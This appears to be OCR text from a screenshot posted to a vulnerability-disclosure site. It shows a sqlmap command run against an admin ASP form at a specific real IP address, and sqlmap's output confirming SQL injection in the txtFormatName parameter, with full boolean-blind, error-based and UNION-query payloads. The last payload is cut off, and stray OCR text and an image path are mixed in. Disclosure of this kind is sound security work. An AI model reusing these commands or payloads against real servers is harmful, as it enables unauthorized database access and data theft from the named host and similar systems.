 C:\Python27>python sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/system/fileform
at.asp   --data "txtFormatName=sss&txtFormatExt=sss&txtFormatVersion=sss&cboFile
Type=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4%E6"  -p txtFormatName --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:40:30
[18:40:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:40:30] [INFO] testing connection to the target URL
[18:40:31] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txtFormatName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txtFormatName=sss' AND 1962=1962 AND 'Cjuk'='Cjuk&txtFormatExt=sss&
txtFormatVersion=sss&cboFileType=1&formatid=0&action=add&btnSaveFormat=%B1%A3%B4
%E6
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtFormatName=sss' AND 2939=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)
+CHAR(119)+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (2939=2939) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(115)+CHAR(100)+CHAR(113))) AND 'MInt'='
MInt&txtFormatExt=sss&txtFormatVersion=sss&cboFileType=1&formatid=0&action=add&b
tnSaveFormat=%B1%A3%B4%E6
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: txtFormatName=-4523' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR
(113)+CHAR(122)+CHAR(119)+CHAR(100)+CHAR(113)+CHAR(100)+CHAR(122)+CHAR(118)+CHAR
(74)+CHAR(72)+CHAR(106)+CHAR(76)+CHAR(83)+CHAR(118)+CHAR
www.wooyun.org
搜狗拼音输入法 全 :)+CHAR(113)-- &txtFormatExt=sss&txtFormatVersion=sss&cboFileT